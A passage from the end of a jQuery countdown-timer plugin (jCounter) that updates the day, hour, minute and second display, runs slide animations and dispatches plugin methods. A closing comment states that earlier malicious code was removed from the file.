			//if the twoDigits setting is set to ON, jCounter will always diplay a minimum number of 2 digits
			if(thisEl.data("userOptions").twoDigits == 'on') {
				days = (String(days).length >= 2) ? days : "0" + days;
				hours = (String(hours).length >= 2) ? hours : "0" + hours;
				minutes = (String(minutes).length >= 2) ? minutes : "0" + minutes;
				seconds = (String(seconds).length >= 2) ? seconds : "0" + seconds;
			}

			//updates the jCounter's html values
			if(!isNaN(eventDate)) {
				$(el).find(".days").text(days);
				$(el).find(".hours").text(hours);
				$(el).find(".minutes").text(minutes);
				$(el).find(".seconds").text(seconds);

				if(thisEl.data("jCanimation") == 'slide') {
					$(el).find(".daysSlider u:eq(1)").text(days);
					$(el).find(".hoursSlider u:eq(1)").text(hours);
					$(el).find(".minutesSlider u:eq(1)").text(minutes);
					$(el).find(".secondsSlider u:eq(1)").text(seconds);
					jCslider(el,'.secondsSlider',seconds,eventDate,duration); 
					if(parseInt(seconds,10) == 59) { 
						jCslider(el,'.minutesSlider',minutes,eventDate,duration) 
						if(parseInt(minutes,10) == 59) { 
							jCslider(el,'.hoursSlider',hours,eventDate,duration) 
							if(parseInt(hours,10) == 23) { 
								jCslider(el,'.daysSlider',days,eventDate,duration) 
							}
						}
					}	
				}
			} else { 
				if(consoleLog) { console.log("(jC) Error: Invalid date! Here's an example: 01 January 1970 12:00:00"); }
				clearInterval($(el).data("jC_interval"));
			}
			//stores the remaining time when pausing jCounter
			$(el).data("jC_pausedTime", eventDate-duration);
		}
		
		
		
		//method calling logic
		if ( jC_methods[this.options] ) {
			return jC_methods[ this.options ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof this.options === 'object' || ! this.options ) {
			return jC_methods.init.apply( this, arguments );
		} else {
			console.log('(jC) Error: Method >>> ' +  this.options + ' <<< does not exist.' );
		} 

	}
	//the end;
}) (jQuery,document,window);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;